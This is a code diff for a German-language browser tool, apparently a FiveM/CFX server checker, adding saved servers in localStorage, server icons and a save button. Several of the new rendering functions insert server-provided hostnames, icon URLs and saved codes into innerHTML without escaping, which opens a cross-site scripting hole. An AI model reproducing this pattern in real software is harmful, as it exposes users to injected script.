             .cfx-input-area input { width: 100%; }
             .cfx-stats-grid { grid-template-columns: 1fr 1fr; gap: 0.5rem; }
             .cfx-details-grid { grid-template-columns: 1fr; }
+            .cfx-server-header .server-icon { width: 36px; height: 36px; }
+            .cfx-server-header .name { font-size: 1rem; }
         }
     </style>
 </head>
@@ -1454,11 +1616,23 @@
 
                     <div class="cfx-server-card" id="cfxServerCard">
                         <div class="cfx-server-header">
-                            <div>
-                                <span class="name" id="cfxServerName">—</span>
-                                <span class="badge" id="cfxServerStatus" style="background:rgba(74,222,128,0.15);color:#4ade80;">● Online</span>
+                            <div class="left">
+                                <div class="server-icon" id="serverIcon">
+                                    <i class="fas fa-server"></i>
+                                </div>
+                                <div class="name-wrap">
+                                    <div class="name" id="cfxServerName">
+                                        <span>—</span>
+                                        <span class="badge" id="cfxServerStatus" style="background:rgba(74,222,128,0.15);color:#4ade80;">● Online</span>
+                                    </div>
+                                </div>
                             </div>
-                            <span class="ip" id="cfxServerIp">—</span>
+                            <div class="actions">
+                                <button id="saveServerBtn" title="Server speichern">
+                                    <i class="fas fa-bookmark"></i> Speichern
+                                </button>
+                                <span class="ip" id="cfxServerIp">—</span>
+                            </div>
                         </div>
 
                         <div class="cfx-stats-grid">
@@ -1513,6 +1687,17 @@
                         </div>
                         <div class="cfx-resource-list" id="cfxResourceList">
                             <div class="cfx-resource-item" style="color:var(--text-2);">Keine Resources</div>
+                        </div>
+
+                        <!-- Gespeicherte Server -->
+                        <div class="cfx-saved-section" id="savedServersSection">
+                            <div class="saved-title">
+                                <i class="fas fa-bookmark" style="color:var(--gold);"></i> Gespeicherte Server
+                                <span style="font-size:0.6rem;color:var(--text-2);font-weight:400;" id="savedCount"></span>
+                            </div>
+                            <div class="cfx-saved-grid" id="savedServerList">
+                                <div style="color:var(--text-2);font-size:0.75rem;padding:0.5rem 0;">Keine gespeicherten Server</div>
+                            </div>
                         </div>
                     </div>
                 </div>
@@ -1754,7 +1939,6 @@
                 btn.classList.toggle('active', btn.dataset.page === page);
             });
 
-            // Titel aktualisieren
             const info = pageTitles[page] || pageTitles.discord;
             pageTitleEl.innerHTML = `<span class="highlight">${info.title}</span>`;
             pageSubEl.textContent = info.sub;
@@ -1770,7 +1954,6 @@
             });
         });
 
-        // Discord ist standardmäßig aktiv
         switchPage('discord');
 
         // ============================================================
@@ -2804,7 +2987,7 @@
         window.addRockstarManual = addRockstarManual;
 
         // ============================================================
-        // CFX CHECKER - ECHTE API mit Suchfunktion
+        // CFX CHECKER - mit Server-Logo und Speicherfunktion
         // ============================================================
         const cfxInput = document.getElementById('cfxInput');
         const cfxLookupBtn = document.getElementById('cfxLookupBtn');
@@ -2830,6 +3013,8 @@
         const cfxResourceList = document.getElementById('cfxResourceList');
         const cfxPlayerCount = document.getElementById('cfxPlayerCount');
         const cfxResourceCount = document.getElementById('cfxResourceCount');
+        const serverIcon = document.getElementById('serverIcon');
+        const saveServerBtn = document.getElementById('saveServerBtn');
 
         // Suchfeld-Elemente
         const playerSearchInput = document.getElementById('playerSearchInput');
@@ -2839,6 +3024,8 @@
 
         let currentPlayerData = [];
         let currentResourceData = [];
+        let currentServerData = null;
+        let currentServerCode = '';
 
         function stripColor(str) {
             if (!str) return '';
@@ -2855,6 +3042,123 @@
             return code || null;
         }
 
+        // ============================================================
+        // CFX SAVE / LOAD
+        // ============================================================
+        function loadSavedServers() {
+            try { return JSON.parse(localStorage.getItem('cfxSavedServers')) || []; } catch { return []; }
+        }
+
+        function saveSavedServers(servers) {
+            localStorage.setItem('cfxSavedServers', JSON.stringify(servers));
+        }
+
+        function renderSavedServers() {
+            const servers = loadSavedServers();
+            const container = document.getElementById('savedServerList');
+            const countEl = document.getElementById('savedCount');
+
+            if (servers.length === 0) {
+                container.innerHTML = `<div style="color:var(--text-2);font-size:0.75rem;padding:0.5rem 0;">Keine gespeicherten Server</div>`;
+                countEl.textContent = '';
+                return;
+            }
+
+            countEl.textContent = `(${servers.length})`;
+            let html = '';
+            servers.forEach((s, index) => {
+                const iconHtml = s.iconUrl ?
+                    `<img src="${s.iconUrl}" alt="Icon" />` :
+                    `<i class="fas fa-server"></i>`;
+                html += `
+                    <div class="cfx-saved-item" onclick="loadSavedServer(${index})">
+                        <div class="saved-icon">${iconHtml}</div>
+                        <div class="saved-info">
+                            <div class="saved-name">${s.name || 'Unbekannter Server'}</div>
+                            <div class="saved-code">${s.code}</div>
+                        </div>
+                        <button class="saved-delete" onclick="event.stopPropagation();deleteSavedServer(${index})" title="Löschen">
+                            <i class="fas fa-times"></i>
+                        </button>
+                    </div>
+                `;
+            });
+            container.innerHTML = html;
+        }
+
+        function saveCurrentServer() {
+            if (!currentServerData) {
+                showToast('❌ Kein Server geladen!', 'error');
+                return;
+            }
+
+            const servers = loadSavedServers();
+            const exists = servers.some(s => s.code === currentServerCode);
+            if (exists) {
+                showToast('⚠️ Server bereits gespeichert!', 'error');
+                return;
+            }
+
+            const info = currentServerData.Data || {};
+            servers.push({
+                code: currentServerCode,
+                name: stripColor(info.hostname || 'Unbekannter Server'),
+                iconUrl: info.icon || null,
+                endpoint: (info.connectEndPoints && info.connectEndPoints[0]) || '',
+                date: new Date().toISOString()
+            });
+
+            saveSavedServers(servers);
+            renderSavedServers();
+            updateSaveButton(true);
+            showToast('✅ Server gespeichert!', 'success');
+        }
+
+        function loadSavedServer(index) {
+            const servers = loadSavedServers();
+            const s = servers[index];
+            if (!s) return;
+
+            cfxInput.value = s.code;
+            currentServerCode = s.code;
+            performLookup();
+            showToast(`🔍 Lade "${s.name}"...`, 'info');
+        }
+
+        function deleteSavedServer(index) {
+            const servers = loadSavedServers();
+            const name = servers[index]?.name || 'Server';
+            servers.splice(index, 1);
+            saveSavedServers(servers);
+            renderSavedServers();
+            showToast(`🗑️ "${name}" gelöscht!`, 'info');
+        }
+
+        function updateSaveButton(isSaved) {
+            if (isSaved) {
+                saveServerBtn.innerHTML = '<i class="fas fa-check"></i> Gespeichert';
+                saveServerBtn.classList.add('saved');
+                saveServerBtn.title = 'Server ist gespeichert';
+            } else {
+                saveServerBtn.innerHTML = '<i class="fas fa-bookmark"></i> Speichern';
+                saveServerBtn.classList.remove('saved');
+                saveServerBtn.title = 'Server speichern';
+            }
+        }
+
+        function checkIfSaved(code) {
+            const servers = loadSavedServers();
+            return servers.some(s => s.code === code);
+        }
+
+        window.loadSavedServer = loadSavedServer;
+        window.deleteSavedServer = deleteSavedServer;
+
+        saveServerBtn.addEventListener('click', saveCurrentServer);
+
+        // ============================================================
+        // CFX RENDER
+        // ============================================================
         function renderPlayers(players, searchTerm = '') {
             currentPlayerData = players || [];
             const term = searchTerm.toLowerCase().trim();
@@ -2870,7 +3174,8 @@
             playerSearchCount.textContent = filtered.length > 0 ? `${filtered.length} / ${currentPlayerData.length}` : '';
 
             if (filtered.length === 0) {
-                cfxPlayerList.innerHTML = `<div class="cfx-player-item" style="color:var(--text-2);">${term ? 'Keine Spieler gefunden' : 'Keine Spieler'}</div>`;
+                cfxPlayerList.innerHTML =
+                    `<div class="cfx-player-item" style="color:var(--text-2);">${term ? 'Keine Spieler gefunden' : 'Keine Spieler'}</div>`;
                 return;
             }
 
@@ -2897,7 +3202,8 @@
             resourceSearchCount.textContent = filtered.length > 0 ? `${filtered.length} / ${currentResourceData.length}` : '';
 
             if (filtered.length === 0) {
-                cfxResourceList.innerHTML = `<div class="cfx-resource-item" style="color:var(--text-2);">${term ? 'Keine Resources gefunden' : 'Keine Resources'}</div>`;
+                cfxResourceList.innerHTML =
+                    `<div class="cfx-resource-item" style="color:var(--text-2);">${term ? 'Keine Resources gefunden' : 'Keine Resources'}</div>`;
                 return;
             }
 
@@ -2927,13 +3233,24 @@
             const resources = info.resources || [];
             const gameBuild = (info.vars && info.vars.sv_enforceGameBuild) || '';
             const txAdmin = (info.vars && info.vars['txAdmin-version']) || '';
+            const iconUrl = info.icon || null;
+
+            currentServerData = data;
 
             cfxEmpty.style.display = 'none';
             cfxServerCard.classList.add('visible');
 
-            cfxServerName.textContent = hostname;
-            cfxServerStatus.textContent = '● Online';
-            cfxServerStatus.style.color = '#4ade80';
+            // Server Icon
+            if (iconUrl) {
+                serverIcon.innerHTML = `<img src="${iconUrl}" alt="Server Icon" />`;
+            } else {
+                serverIcon.innerHTML = `<i class="fas fa-server"></i>`;
+            }
+
+            cfxServerName.innerHTML = `
+                <span>${hostname}</span>
+                <span class="badge" style="background:rgba(74,222,128,0.15);color:#4ade80;">● Online</span>
+            `;
             cfxServerIp.textContent = endpoint || 'N/A';
 
             cfxPlayers.textContent = `${clients} / ${maxClients}`;
@@ -2960,10 +3277,12 @@
             cfxTxadmin.textContent = txAdmin || 'N/A';
             cfxVersion.textContent = server || 'N/A';
 
-            // Spieler rendern
             renderPlayers(players, playerSearchInput.value);
-            // Resources rendern
             renderResources(resources, resourceSearchInput.value);
+
+            // Save Button Status
+            updateSaveButton(checkIfSaved(currentServerCode));
+            renderSavedServers();
         }
 
         // Such-Events
@@ -2998,7 +3317,8 @@
                 return;
             }
 
-            // Suchfelder zurücksetzen
+            currentServerCode = code;
+
             playerSearchInput.value = '';
             resourceSearchInput.value = '';
             playerSearchCount.textContent = '';
@@ -3058,11 +3378,11 @@
         setFilter('all');
         cfxEmpty.style.display = 'block';
         cfxServerCard.classList.remove('visible');
+        renderSavedServers();
 
         console.log('%c🔐 DXSETUP Checker geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
         console.log('%c🎵 Musik ist standardmäßig aus (gemutet)', 'font-size:12px; color:#8892b0;');
-        console.log('%c🎮 CFX: Gib einen Code wie "221" ein', 'font-size:12px; color:#8892b0;');
-        console.log('%c🔍 CFX: Spieler und Resources können durchsucht werden', 'font-size:12px; color:#4ade80;');
+        console.log('%c🎮 CFX: Server suchen, speichern und durchsuchen', 'font-size:12px; color:#4ade80;');
     </script>
 </body>
 </html>
